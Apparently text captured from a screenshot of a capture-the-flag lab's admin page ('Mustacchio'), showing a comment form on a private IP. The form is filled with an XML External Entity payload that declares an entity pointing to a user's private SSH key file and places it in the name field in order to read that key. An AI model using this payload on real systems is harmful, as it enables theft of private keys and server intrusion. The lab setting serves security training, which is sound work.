 Problem loading page
Mustacchio | Admin Page
PayloadsAllTheThings/XX
10.10.50.10:8765/home.php
140%
ADMINPANEL
Logout
Add a comment on the website.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE inti [<!ENTITY pinkdraconian SYSTEM "/home/barry
/.ssh/id_rsa"> ]>
<comment>
<name>&pinkdraconian;</name>
<author>Barry Clad</author>
<com>Test</com>
</comment>
Submit